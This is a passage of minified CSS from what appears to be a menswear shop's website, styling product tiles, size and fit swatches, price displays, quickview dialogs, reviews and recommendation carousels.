(min-width:1024px){.outfit__title{font-size:2.8rem;line-height:3.2rem;letter-spacing:.2rem}.outfit__description{font-size:2.4rem;line-height:4.2rem;letter-spacing:.1rem}.outfit .product-tile{width:50%;margin-top:2rem;padding:0 0 0 2rem}.outfit .product-tile:nth-child(-n+3){margin-top:0}.outfit .product-tile__name-link span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (min-width:1366px){.outfit .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.product-set__item .price__container{width:100%}.price__display{font-stretch:normal;font-style:normal;font-size:2rem}.product-set__item .price__display{font-size:2.4rem;float:none;display:inline-block;text-align:center;margin:0 auto 1rem}.product-set__item .price__display.discounted,.product-set__item .price__display.terminal{color:#bc2e35}.product-set__item .price__display .now-text,.product-set__item .price__display .was-price{display:none}.price__display .was-price{font-size:1.4rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;text-decoration:line-through}.price__qty-group{width:auto}.price.sale{color:#bc2e35}.price.terminal{color:#bc2e35}.price.multibuy{font-family:Futura;text-transform:uppercase;font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e}.price.normal{color:#373737}.price.strikethrough{font-size:1.2rem}.price.discounted{font-size:1.2rem;font-family:Futura;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;color:#bc2e35}.price.discounted b{font-weight:400;margin-right:.5rem}.now-price-text-wrapper{white-space:nowrap}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.reviews-mini__item{border-bottom:.1rem solid #bababa;border-top:.1rem solid #bababa;padding:1.5rem 0 3rem}.reviews-mini__stars{align-self:flex-end;width:14rem}.reviews-mini__rate .feefo-rating--compact{margin:0!important;text-align:left}.reviews-mini__read-more-link{border:.1rem solid #bababa;line-height:3.8rem}.reviews-mini__read-more-link:hover{text-decoration:none!important}.reviews-mini__nocomment{font-style:italic;margin-top:1rem}@media only screen and (min-width:768px){.reviews-mini__nocomment{margin-top:0;width:calc(100% - 150px)}}.reviews-mini .slick-list{font-size:1.2rem}.reviews-mini .slick-initialized .slick-slide,.reviews-mini .slick-slide{display:flex;padding:1.4rem 0 3.4rem}@media only screen and (min-width:768px){.reviews-mini__item:first-child,.reviews-mini__item:nth-child(2){border-top:.1rem solid #bababa}.reviews-mini__item{border-top:.1rem solid transparent;flex-direction:row-reverse!important;width:calc(50% - 40px)}.reviews-mini__stars{align-self:auto;margin-top:-.3rem}.reviews-mini__comment{width:calc(100% - 150px)}.reviews-mini__read-more-link{line-height:1.8rem;width:auto!important}}@media only screen and (min-width:1024px){.reviews-mini__item{width:calc(50% - 60px)}}.recommendations__title{font-size:2rem}.recommendations .list__item{width:50%}.recommendations .productincludelist>div:not(.slick-list){padding:0 .2rem}.recommendations-tabs-wrapper{overflow-y:scroll}@media only screen and (min-width:768px){.recommendations__title{font-size:2.4rem}.recommendations__title--small{font-size:2rem}.recommendations .list__item{width:25%}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.recommendations-tabs-wrapper{overflow-y:unset}}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem;z-index:1}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link 